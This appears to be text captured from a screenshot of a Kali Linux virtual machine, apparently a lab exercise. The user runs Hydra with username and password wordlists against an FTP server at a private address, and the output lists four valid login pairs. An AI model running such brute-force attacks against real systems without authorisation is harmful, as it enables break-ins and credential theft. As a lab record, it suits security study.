 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:18
Trash
File System
Home
username.txt
password.txt
aosafonov@kali: ~/Desktop
File Actions Edit View Help
┌──(aosafonov㉿kali)-[~]
└─$ cd Desktop
┌──(aosafonov㉿kali)-[~/Desktop]
└─$ ls
password.txt  username.txt
┌──(aosafonov㉿kali)-[~/Desktop]
└─$ hydra -L username.txt -P password.txt 192.168.24.2 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-22 15:
18:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9),
 ~6 tries per task
[DATA] attacking ftp://192.168.24.2:21/
[21][ftp] host: 192.168.24.2   login: user   password: user
[21][ftp] host: 192.168.24.2   login: ftp   password: root
[21][ftp] host: 192.168.24.2   login: ftp   password: admin
[21][ftp] host: 192.168.24.2   login: ftp   password: user
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-22 15:
18:18
KALI
Right Ctrl